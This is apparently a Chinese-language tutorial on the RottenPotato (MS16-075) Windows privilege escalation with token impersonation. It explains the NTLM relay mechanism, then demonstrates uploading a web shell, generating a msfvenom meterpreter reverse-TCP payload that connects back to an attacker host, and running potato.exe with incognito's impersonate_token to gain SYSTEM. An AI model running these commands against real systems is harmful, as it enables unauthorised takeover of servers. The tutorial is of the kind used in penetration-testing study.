烂土豆(RottenPotato)配合令牌窃取提权总结及演示

一、介绍

1.什么是烂土豆提权:

所谓的烂土豆提权就是俗称的MS16-075,其是一个本地提权,是针对本地用户的,不能用于域用户。可以将Windows工作站上的特权从最低级别提升到“ NT AUTHORITY \ SYSTEM” – Windows计算机上可用的最高特权级别。

2.提权原理:

(1). 欺骗“NT AUTHORITY\SYSTEM”帐户通过 NTLM 对我们控制的 TCP 端点进行身份验证。

(2) 中间人此身份验证尝试(NTLM 中继)在本地协商“NT AUTHORITY\SYSTEM”帐户的安全令牌。这是通过一系列 Windows API 调用完成的。

(3) 冒充我们刚刚协商好的令牌。仅当攻击者当前帐户有权模拟安全令牌时,才能做到这一点。这通常适用于大多数服务帐户,而不适用于大多数用户级帐户。

3.优点:

- 较为可靠

- 不用需要等Windows更新,可以主动触发高权。

- 多版本通杀

4.适用版本:Windows 7、8、10、2008、2012

5.资源地址:https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075

二、演示

演示流程:上传烂土豆-执行烂土豆-利用窃取模块-窃取SYSTEM-成功

环境准备:

靶机:腾讯云服务器 装有phpstudy环境的Windows server 2012 IP地址:49.xxx.xxx.xxx

攻击机:阿里云服务器 装有msf的ubuntu系统 IP地址:101.xxx.xxx.xxx



(1)将冰蝎自带的shell.php上传至靶机网站根目录,然后进行连接,如图连接成功

(2)使用msf生成木马,利用冰蝎上传至靶机

生成木马shell.exe:msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击机IP地址 LPORT=攻击机监听的端口号 -f exe > shell.exe



如图已上传



(3)msf设置好监听,利用冰蝎执行shell.exe



(4)如图执行成功,查看当前权限,为Administrator



(5)将potato.exe通过冰蝎上传



(6)开始提权

执行potato.exeexecute -cH -f ./potato.exe

利用模块use incognito

列出令牌list_tokens -u



令牌窃取impersonate_token "NT AUTHORITY\\SYSTEM"

如图成功提升至system权限